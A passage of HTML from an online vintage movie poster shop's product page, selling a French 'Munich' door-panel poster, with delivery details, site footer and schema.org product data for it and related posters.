            <div id="alma-installments-6830" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11k8niF7Me3UEPIEiUsiSSmOiCg2735Zcb&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:2500,&quot;plans&quot;:[{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:200000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0},{&quot;installmentsCount&quot;:4,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:200000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:true,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot; &quot;,&quot;showIfNotEligible&quot;:true,&quot;locale&quot;:&quot;en&quot;}'></div>


    </div>


									<!-- availability or doesntExist -->
									<p id="availability_statut" style="display: none;">
										<span id="availability_value" class="label label-danger">
																					</span>
									</p>
						
									
								</div> <!-- end content_prices -->
								
								<div class="product_attributes col-xs-12 col-sm-12 col-md-6">
									<!-- quantity wanted -->
										
										<div class="qty-block" >
											<label for="quantity_wanted">Quantity:</label>
											<p id="quantity_wanted_p" class="input-group">
												<span class="input-group-btn">
													<button href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"><i class="icon-minus"></i></button>
												</span>
												<input type="text" min="1" name="qty" id="quantity_wanted" class="form-control" value="1" />
												<span class="input-group-btn">
													<button href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up" ><i class="icon-plus"></i></button>
												</span>
											</p>
										</div>
																		<!-- minimal quantity wanted -->
									<p id="minimal_quantity_wanted_p" style="display: none;">
										The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b>
									</p>
									
																	</div> <!-- end product_attributes -->
								
								<div class="box-cart-bottom col-xs-12 col-sm-12 col-md-6">
									<div >
										<p id="add_to_cart" class="buttons_bottom_block no-print">
											<button type="submit" name="Submit" class="btn btn-primary exclusive center-block">
												<span>Add to cart</span>
											</button>
										</p>
									</div>
								</div> <!-- end box-cart-bottom -->
							</div> <!-- end box-info-product -->
						</form>
												
						


<div id="estimateddelivery" class="estimateddelivery ed_lightbrown" data-idprod="6830">
    <div class="ed_item
        "
          data-id-product="6830" data-id-product-attribute="0">
                    <h4>Commandez maintenant et recevez votre article</h4>
                                    <p class="ed_459"><span  title="Expedited Shipping - Livraison &agrave; domicile avec signature: Home delivery with proof of delivery"><span title="Expedited Shipping - Livraison &agrave; domicile avec signature">entre <span><strong>28-01-2026</strong></span> et <span><strong>29-01-2026</strong></span><span class="ed_carrier_name"> avec <strong>Expedited Shipping - Livraison &agrave; domicile avec signature</strong></span></span></span>
                                </p>
                    
        </div>
</div>						
						
						
												
																				<p class="warning_inline alert alert-warning" id="last_quantities" style="display: none" >
								Warning: one item in stock!
							</p>
												
						<p id="availability_date" style="display: none;">
							<span id="availability_date_label">Availability date:</span>
							<span id="availability_date_value"></span>
						</p>
						
						<!-- Out of stock hook -->
						<div id="oosHook" style="display: none;">
							<!-- MODULE MailAlerts -->
<div class="well">
    <p class="form-group">
        <input type="text" id="oos_customer_email" name="customer_email" size="20" value="your@email.com" class="mailalerts_oos_email form-control" />
    </p>
    <a href="#" title="Notify me when available" id="mailalert_link" rel="nofollow" class="btn btn-default">Notify me when available</a>
    <span id="oos_customer_email_result" style="display:none; display: block;"></span>
</div>

<!-- END : MODULE MailAlerts -->
						</div>
						
						<!-- Productpaymentlogos module -->
<div id="product_payment_logos">
	<div class="box-security">
		<a data-fancybox-type="iframe" href="https://www.mauvais-genres.com/en/content/3-general-terms-and-conditions?content_only=1" class="fancylink" title="">
			<img src="/modules/productpaymentlogos/img/96bb48ce3cfa0be3c20c54cb52c1f32a.jpg" alt="logo moyen de paiement" class="img-responsive" />
		</a>
    </div>
</div>
<!-- /Productpaymentlogos module -->

<style>

  [installment-container] {
    padding: 10px;
  }

</style>





          
    


<div installment-container>
  <div banner-container>
    <div paypal-banner-message></div>
  </div>
</div>





						
					</div> <!-- end pb-right-column-->
					
				</div> <!-- end well -->
			</div> <!-- row -->
		</div> <!-- end center infos -->
	</div>
	
		<div class="row">
		<div class="col-sm-12 col-md-6">
						
							<!-- Data sheet -->
				<section class="page-product-box">
					<h3 class="page-product-heading">Data sheet</h3>
					<table class="table-data-sheet table table-striped">
												<tr class="odd">
														<td>Genre</td>
							<td><a href="https://www.mauvais-genres.com/en/search?search_query=Crime and Thriller">Crime and Thriller</a></td>
													</tr>
												<tr class="even">
														<td>Approx. size in inches</td>
							<td><a href="https://www.mauvais-genres.com/en/search?search_query=FR - 23x63 - Door Panel">FR - 23x63 - Door Panel</a></td>
													</tr>
												<tr class="odd">
														<td>Year</td>
							<td><a href="https://www.mauvais-genres.com/en/search?search_query=2000&#039;s">2000&#039;s</a></td>
													</tr>
												<tr class="even">
														<td>Packaging</td>
							<td><a href="https://www.mauvais-genres.com/en/search?search_query=Folded">Folded</a></td>
													</tr>
												<tr class="odd">
														<td>Country of origin</td>
							<td><a href="https://www.mauvais-genres.com/en/search?search_query=France">France</a></td>
													</tr>
												<tr class="even">
														<td>Warning</td>
							<td>This is NOT A DVD - All Right Reserved</td>
													</tr>
											</table>
				</section>
				<!--end Data sheet -->
						
						
						
			<!--HOOK_PRODUCT_TAB -->
			<section class="page-product-box">
				
							</section>
			<!--end HOOK_PRODUCT_TAB -->
			
						
			
 
			
						
			
		</div><!-- end col- -->
	</div> <!-- end row -->
		
</div> <!--  product wrapper -->

 


		
							</div><!-- #center_column -->
													</div><!-- .row -->
						
																		
					</div><!-- #columns -->
				</div><!-- /.columns-container -->
			
				<div id="footer-max">
																					<!-- Footer -->
						<div class="footer-container">
							<footer id="footer"  class="container">
								<div class="row"><h5><a href="https://www.chronossimo.fr/" title="Envoi de colis moins cher sur prestashop">Colissimo sous prestashop</a></h5>
						<section class="footer-block col-xs-12 col-sm-6">
									<h4>MAUVAIS GENRES</h4>
													<div class="block_content"><p>Mauvais-genres.com is an Online Store and a Brick-and-mortar Store specialized in <strong>Vintage Movie Posters</strong>, <strong>Lobby Cards</strong> and <strong>Original Movie Memorabilia</strong>, mostly related to Genre Movies.</p>
<p>Online sales on this site and in our Villeneuve-les-Avignon store. Fast and careful delivery.</p>
<p><strong>Mauvais Genres Store</strong>, 6, Place Jean Jaures, 30400 Villeneuve-les-Avignon, France.</p>
<div class="icone-boxes">
<div class="icone-box">
<div class="icone icone-wrap"> <i class="icon-phone"></i></div>
<div class="content"> <a href="tel:+33 (0) 9 72 28 77 63">+33 (0) 9 72 28 77 63</a></div>
</div>
</div></div>
							</section>
				
	<!-- Block Newsletter module-->
<section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-6">
	<h4>FOLLOW US</h4>
	<div class="block_content">
		<form action="//www.mauvais-genres.com/en/" method="post">
			<p class="newsletter-text hidden-xs">Sign up to receive email updates on new Movie Posters announcements, gift ideas, special promotions, sales, movie event and more! </p>
            <div class="input-group " >
				<input class="inputNew form-control newsletter-input" id="newsletter-input" type="text" name="email" size="18" placeholder="Enter your e-mail" value="" />
                <input type="hidden" name="action" value="0" />
                <span class="input-group-btn">
                <button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
                   OK
                </button>
                </span>
			</div>
		</form>
	</div>
</section>
<!-- /Block Newsletter module-->
<section id="social_block" class="footer-block col-xs-12 col-sm-6">
    <div class="icone-boxes icone-boxes-lg">
	
        			<a class="icone icone-wrap _blank" href="https://www.facebook.com/MauvaisGenres" title="Facebook">
				<i class="icon-facebook"></i>
			</a>
                			<a class="icone icone-wrap _blank" href="https://www.threads.com/@mauvaisgenrescom" title="Twitter">
				<i class="icon-twitter"></i>
			</a>
                			<a class="icone icone-wrap _blank" href="https://fr.pinterest.com/mauvaisgenres/" title="Pinterest">
				<i class="icon-pinterest"></i>
			</a>
                			<a class="icone icone-wrap _blank" href="https://www.instagram.com/mauvaisgenrescom/" title="Instagram">
				<i class="icon-instagram"></i>
			</a>
                			<a class="icone icone-wrap _blank" href="https://www.youtube.com/@mauvaisgenres7103" title="Youtube">
				<i class="icon-youtube"></i>
			</a>
                            </div>
</section>
	
						 						
	<!-- MODULE Footer Blocks-->
    <div id="footer-blocks">
					<div class="row">
									<div class="col-sm-3 col-md-3">
																													<section>
									<h4 class="collapsable">INFORMATIONS</h4>
									<ul class="toggle-footer">
																																						<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/2-legal-notice" title="Contact / About us" >												Contact / About us
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/37-faq-frequently-asked-questions" title="FAQ" >												FAQ
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/55-the-store" title="Our Store" >												Our Store
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/3-general-terms-and-conditions#delivery" title="Shipping" >												Shipping
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/32-press" title="Press" >												Press
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/3-general-terms-and-conditions" title="Terms of Use" >												Terms of Use
											</a>																				</li>
																																														<li class="  ">
																																	
																															</li>
																																														<li class=" fb-module ">
																					
<!-- BEGIN GCR Badge Code -->



<!-- END GCR Badge Code -->

 
																				</li>
																		</ul>
									</section>
																										</div>
									<div class="col-sm-3 col-md-3">
																													<section>
									<h4 class="collapsable">PRODUCTS</h4>
									<ul class="toggle-footer">
																																						<li class="  ">
																					<a href="/en/5-movie-posters" title="Vintage Movie Posters" >												Vintage Movie Posters
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/7-lobby-cards-and-photos" title="Lobby cards and Photos" >												Lobby cards and Photos
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/102-autographs" title="Movie Autographs" >												Movie Autographs
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/20-movie-script" title="Movie Scripts" >												Movie Scripts
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/80-storyboards-artworks" title="Movie Storyboards" >												Movie Storyboards
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/11-props" title="Movie props" >												Movie props
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/22-pressbooks" title="Movie Pressbooks" >												Movie Pressbooks
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/181-very-rare-objects" title="Prestige Collection" >												Prestige Collection
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/66-gift-ideas-for-movie-lovers-think-vintage-" title="Gift Ideas for movie lovers " >												Gift Ideas for movie lovers 
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/248-gift-vouchers" title="Gift Vouchers" >												Gift Vouchers
											</a>																				</li>
																		</ul>
									</section>
																										</div>
									<div class="col-sm-3 col-md-3">
																													<section>
									<h4 class="collapsable">COLLECTOR&#039;S GUIDES</h4>
									<ul class="toggle-footer">
																																						<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/45-movie-poster-size" title="Movie Poster Sizes" >												Movie Poster Sizes
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/7-condition-10-grade-system-c1-c10" title="Movie poster Condition C1-C10" >												Movie poster Condition C1-C10
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/14-towards-movie-poster-extinction-" title="History of movie posters" >												History of movie posters
											</a>																				</li>
																																														<li class="  ">
																					<a href="https://www.mauvais-genres.com/en/content/70-movie-poster-artists-galery" title="Movie Poster Artists" >												Movie Poster Artists
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/34-movie-posters-original-release-vs-re-issues" title="1st Release VS Re-Issues" >												1st Release VS Re-Issues
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/15-most-expensive-movie-posters" title="TOP 5 of most expensive movie posters" >												TOP 5 of most expensive movie posters
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/31-how-to-assess-the-price-of-movie-posters" title="How to assess the price of a movie poster" >												How to assess the price of a movie poster
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/35-how-to-store-movie-posters" title="How to store your Movie Posters" >												How to store your Movie Posters
											</a>																				</li>
																		</ul>
									</section>
																										</div>
									<div class="col-sm-3 col-md-3">
																													<section>
									<h4 class="collapsable">THE CINEPHILE&#039;S CORNER</h4>
									<ul class="toggle-footer">
																																						<li class="  ">
																					<a href="/en/content/58-vintage-movie-posters-in-movies" title="Movie Posters in movies" >												Movie Posters in movies
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/114-best-taglines-on-movie-posters" title="Best taglines on movie posters" >												Best taglines on movie posters
											</a>																				</li>
																																														<li class="  ">
																					<a href="/en/content/111-fantasy-film-festivals-calendar" title="Fantasy Film Festivals Calendar" >												Fantasy Film Festivals Calendar
											</a>																				</li>
																		</ul>
									</section>
																										</div>
							</div>
		
        
		        <div class="row">
            <section id="copyright-footer" class="col-md-12" role="contentinfo">

                                <div id="copyright-wrapper" class="col-xs-12 col-md-12 text-center">
                    <i class="icon icon-copyright"></i>
                    2010 -                    2026
                    - <a href="https://www.mauvais-genres.com/" title="Mauvais Genres Store - 6, Place Jean Jaurès 30400 Villeneuve-Lès-Avignon - France">Mauvais Genres Store - 6, Place Jean Jaurès 30400 Villeneuve-Lès-Avignon - France</a>                </div>
                                
            </section>
        </div>
            </div>
	<!-- MODULE Footer Blocks -->


<a title="Web Analytics" href="http://getclicky.com/66492696" target="_blank"><img alt="Web Analytics" src="/modules/getclickystat/img/badge-getclicky-80x15.gif" border="0" /></a>

<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/66555905ns.gif" /></p></noscript>
			<!-- multi categories block module -->
<!-- /multi categories block module -->
 </div>
							</footer>
						</div><!-- /.footer-container -->
									</div>
				
			</div><!-- /#page -->

			<div class="rapidtop">
				<button class="btn btn-lg btn-rapidtop"><i class="icon-angle-up"></i></button>
			</div>
	
		
		
		

<div id="adpmicrodatos_p16v2.2.8">



<!-- Microdatos LocalBusiness -->
			

<script	type="application/ld+json">
{
	"@context":	"http://schema.org",
	"@type": "LocalBusiness",
	"name":"mauvais-genres.com",
    "url": "https://www.mauvais-genres.com/",
    "email" : "contact@mauvais-genres.com",
    "address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Villeneuve-les-Avignon",
	    "postalCode": "30400",
	    "streetAddress": "6 place Jean Jaures",
	    "addressRegion": "",
	    "addressCountry": "FR"
	},
        "image": {
            "@type": "ImageObject",
            "url":  "https://www.mauvais-genres.com/img/wwwmauvais-genrescom-logo-1681801631.jpg"
    },
            "geo": {
        "@type": "GeoCoordinates",
        "latitude": "43.964395807591",
        "longitude": "4.7995843972204"
    },
        "priceRange": "1.67 - 3750",
    "telephone": "0972287763"
}
</script>

	
<!-- Microdatos Webpage -->
			

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.mauvais-genres.com/en/",
        "name": "mauvais-genres.com"
    }],
    "name": "MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana",
    "url": "https://www.mauvais-genres.com/en/movie-posters/6830-munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.html"
}
</script>

	

<!-- Microdatos Store -->
			

<script	type="application/ld+json">
{
	"@context":	"http://schema.org",
	"@type": "LocalBusiness",
	"name":"Mauvais Genres Store - Affiches de cin&eacute;ma",
    "url": "https://www.mauvais-genres.com/en/",
    "address": {
            "@type": "PostalAddress",
            "addressLocality": "Villeneuve-les-Avignon",
            "postalCode": "30400",
            "streetAddress": "6 place Jean Jaures ",
            "addressRegion": "Alessandria",
            "addressCountry": "France"
        },
        "image": {
            "@type": "ImageObject",
            "url":  "https://www.mauvais-genres.com/img/st/2.jpg"
    },
            "geo": {
        "@type": "GeoCoordinates",
        "latitude": "43.96435953",
        "longitude": "4.79751802"
    },
        "priceRange": "1.67 - 3750",
        "openingHoursSpecification": [
                        { "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "Fermé","closes": "" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "Fermé","closes": "" }
            			            ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "10h","closes": "12h30 / 14h30" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "10h","closes": "12h30 / 14h30" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "10h","closes": "12h30 / 14h30" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "10h","closes": "12h30 / 14h30" }
                                    ,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Fermé","closes": "" }
                    ],
        "telephone": "0972287763"
}
</script>


	
<!-- Microdatos Breadcrumb -->
			<script type="application/ld+json">
    {
        "itemListElement": [
            {
                "item": "https://www.mauvais-genres.com/en/2-home",
                "name": "Home",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.mauvais-genres.com/en/5-movie-posters",
                "name": "Movie Posters",
                "position": 2,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>
	

<!-- Microdatos Producto -->
			
<script type="application/ld+json">
{
    "name": "MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana",
    "image": [
        "https://www.mauvais-genres.com/28957-thickbox_default/munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.jpg" 
    ],
    "url": "https://www.mauvais-genres.com/en/movie-posters/6830-munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.html",
    "productID": "6830",
    "category": "movie-posters",
    "sku": "20130928002",
    "brand": {
        "@type": "Thing",
        "name": "Mauvais Genres"
    },
    "description": "Original Vintage Theater-Used French Folded Movie Poster. Size : 23x63 inches approx. Condition: very good (C6), pinholes, white folds",
    "additionalProperty" : [
        {
            "@type": "PropertyValue",
            "name": "Approx. size in inches",
            "value": "FR - 23x63 - Door Panel"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Year",
            "value": "2000&#039;s"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Packaging",
            "value": "Folded"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Country of origin",
            "value": "France"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Warning",
            "value": "This is NOT A DVD - All Right Reserved"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Genre",
            "value": "Crime and Thriller"
        } 
    ],
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "25.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6830-munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
    "isRelatedTo": [
        {
            "productID": "4964",
            "name": "THE CLASH OF THE TITANS French Movie Poster 47x63 Liam Neeson Movie Poster",
            "image": "https://www.mauvais-genres.com/5689-thickbox_default/the-clash-of-the-titans-french-movie-poster-47x63-liam-neeson-movie-poster.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/4964-the-clash-of-the-titans-french-movie-poster-47x63-liam-neeson-movie-poster.html",
            "category": "movie-posters",
            "sku": "20130411005",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Original Vintage Theater-Used French Folded Movie Poster of THE CLASH OF THE TITANS. Measure 47&#039;x63&#039; approx. Condition: Very Good to Excellent (C7)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "13.30",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/4964-the-clash-of-the-titans-french-movie-poster-47x63-liam-neeson-movie-poster.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "5400",
            "name": "HUNCHBACK OF NOTRE DAME French Movie Poster 15x21 &#039;96 Walt Disney Classic",
            "image": "https://www.mauvais-genres.com/27772-thickbox_default/hunchback-of-notre-dame-french-movie-poster-15x21-96-walt-disney-classic.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/5400-hunchback-of-notre-dame-french-movie-poster-15x21-96-walt-disney-classic.html",
            "category": "movie-posters",
            "sku": "20130514014",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "THE HUNCHBACK OF NOTRE DAME Original Vintage Theater-Used French Movie Poster. Measures 15x21 inches approx. Condition : Very Good to Excellent (C7)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/5400-hunchback-of-notre-dame-french-movie-poster-15x21-96-walt-disney-classic.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "5749",
            "name": "GUEULE DU LOUP French Movie Poster 15x21 &#039;81 Miou Miou",
            "image": "https://www.mauvais-genres.com/26457-thickbox_default/gueule-du-loup-french-movie-poster-15x21-81-miou-miou.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/5749-gueule-du-loup-french-movie-poster-15x21-81-miou-miou.html",
            "category": "movie-posters",
            "sku": "20130614015",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "LA GUEULE DU LOUP Original Vintage Theater-Used French Folded Movie Poster. Measures 15x21 inches approx. Condition: Very good to Excellent (C7) See our 10 GRADE SYSTEM Page for more information.
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/5749-gueule-du-loup-french-movie-poster-15x21-81-miou-miou.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "5983",
            "name": "DEATH SHIP Movie Poster 15x21 - 1980 - Alvin Rakoff",
            "image": "https://www.mauvais-genres.com/7013-thickbox_default/death-ship-movie-poster-15x21-1980-alvin-rakoff.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/5983-death-ship-movie-poster-15x21-1980-alvin-rakoff.html",
            "category": "movie-posters",
            "sku": "20130704009",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "DEATH SHIP Original Vintage Theater-Used Folded Movie Poster. Size 15x21 inches approx. Condition: Excellent (C8)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "12.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/5983-death-ship-movie-poster-15x21-1980-alvin-rakoff.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6193",
            "name": "IDOLMAKER French Movie Poster 32x47 FR &#039;80 Taylor Hackford, Bob Marcucci Poster",
            "image": "https://www.mauvais-genres.com/36207-thickbox_default/idolmaker-french-movie-poster-32x47-fr-80-taylor-hackford-bob-marcucci-poster.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6193-idolmaker-french-movie-poster-32x47-fr-80-taylor-hackford-bob-marcucci-poster.html",
            "category": "movie-posters",
            "sku": "20130716011",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "Original Vintage Theater-Used French Folded Movie Poster of IDOL MAKER. Size: 32x47 inches approx. Condition: very good to excellent
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "12.50",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6193-idolmaker-french-movie-poster-32x47-fr-80-taylor-hackford-bob-marcucci-poster.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6558",
            "name": "THE SCORPION KING French Movie Poster 47x63 &#039;02 Dwayne Johnson",
            "image": "https://www.mauvais-genres.com/7605-thickbox_default/the-scorpion-king-french-movie-poster-47x63-02-dwayne-johnson.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6558-the-scorpion-king-french-movie-poster-47x63-02-dwayne-johnson.html",
            "category": "movie-posters",
            "sku": "20130820015",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "THE SCORPION KING original Vintage Theater-Used French Movie Poster. Size: 47x63 inches approx. Condition: Very Good to Excellent (C7), pinholes, discrete crease
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "13.30",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6558-the-scorpion-king-french-movie-poster-47x63-02-dwayne-johnson.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6560",
            "name": "REVOLUTION French Movie Poster 15x21 &#039;85 Al Pacino, Nastassja Kinski",
            "image": "https://www.mauvais-genres.com/7603-thickbox_default/revolution-french-movie-poster-15x21-85-al-pacino-nastassja-kinski.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6560-revolution-french-movie-poster-15x21-85-al-pacino-nastassja-kinski.html",
            "category": "movie-posters",
            "sku": "20130820017",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "REVOLUTION Original French Movie Poster. 1985 - Size: 15x21 in. approx. Condition: Excellent (C8)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "12.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6560-revolution-french-movie-poster-15x21-85-al-pacino-nastassja-kinski.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6709",
            "name": "DERNIER AMANT ROMANTIQUE French Movie Poster 15x21 &#039;78 Just jaeckin, X-rated, sexy Poster",
            "image": "https://www.mauvais-genres.com/7752-thickbox_default/dernier-amant-romantique-french-movie-poster-15x21-78-just-jaeckin-x-rated-sexy-poster.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6709-dernier-amant-romantique-french-movie-poster-15x21-78-just-jaeckin-x-rated-sexy-poster.html",
            "category": "movie-posters",
            "sku": "20130914001",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "THE LAST ROMANTIC LOVER Original Vintage Theater-Used French Folded Movie Poster. Size : 15x21 inches approx. Condition: Fair (C3), stains
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "12.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6709-dernier-amant-romantique-french-movie-poster-15x21-78-just-jaeckin-x-rated-sexy-poster.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6747",
            "name": "DIE HARD French Movie Poster 15x21 &#039;88 Bruce Willis, Alan Rickman",
            "image": "https://www.mauvais-genres.com/29379-thickbox_default/die-hard-french-movie-poster-15x21-88-bruce-willis-alan-rickman.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6747-die-hard-french-movie-poster-15x21-88-bruce-willis-alan-rickman.html",
            "category": "movie-posters",
            "sku": "20130914040",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "DIE HARD Original Vintage Theater-used French Folded Movie Poster. 1988 - Size : 15x21 inches approx. Condition: Excellent (C8)",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6747-die-hard-french-movie-poster-15x21-88-bruce-willis-alan-rickman.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6748",
            "name": "FIST French Movie Poster 15x21 &#039;78 Sylvester Stallone",
            "image": "https://www.mauvais-genres.com/7832-thickbox_default/fist-french-movie-poster-15x21-78-sylvester-stallone.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6748-fist-french-movie-poster-15x21-78-sylvester-stallone.html",
            "category": "movie-posters",
            "sku": "20130914041",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "FIST Original Vintage Theater-used French Folded Movie Poster. Size : 15x21 inches approx. Condition: Excellent (C8)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "12.00",
        "priceCurrency": "EUR",
        "url": "https://www.mauvais-genres.com/en/movie-posters/6748-fist-french-movie-poster-15x21-78-sylvester-stallone.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "@type": "Offer"
  },
            "@type": "Product"
        }, 
        {
            "productID": "6849",
            "name": "SCARFACE Original French Movie Poster - 1983/R2004 - Al Pacino ",
            "image": "https://www.mauvais-genres.com/28971-thickbox_default/scarface-original-french-movie-poster-1983-r2004-al-pacino.jpg",
            "url": "https://www.mauvais-genres.com/en/movie-posters/6849-scarface-original-french-movie-poster-1983-r2004-al-pacino.html",
            "category": "movie-posters",
            "sku": "20131002010",
            "brand": {
                "name": "Mauvais Genres",
                "@type": "Thing"
            },
            "description": "SCARFACE French Movie Poster. 2004 Re-release. Size : 15&quot;x21&quot; approx. Condition: Excellent (C8)
",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.00",
        "priceCurrency": "EUR",
